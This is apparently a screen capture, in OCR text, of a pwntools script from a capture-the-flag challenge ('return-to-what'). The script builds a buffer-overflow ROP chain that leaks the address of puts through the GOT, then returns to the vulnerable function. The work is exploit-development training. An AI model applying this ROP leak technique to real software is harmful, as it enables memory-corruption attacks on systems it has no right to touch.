 ~/ctf/ductf/pwn/yt-return_to_what/ape.py - Sublime Text
En
8:17 AM
File Edit Selection Find View Goto Tools Project Preferences Help
untitled
ape.py
7
8 elf = ELF("./return-to-what")
9 p = elf.process()
10
11 rop = ROP(elf)
12 rop.call("puts", [elf.got['puts']])
13 rop.call("vuln")
14
15 print(p.recvuntil("\n"))
16 print(p.recvuntil("\n"))
17
18 payload = [
19 b"A"*offset,
20 rop.chain()
21 ]
22
23 payload = b"".join(payload)
24 p.sendline(payload)
25
26 p.interactive()
Line 17, Column 1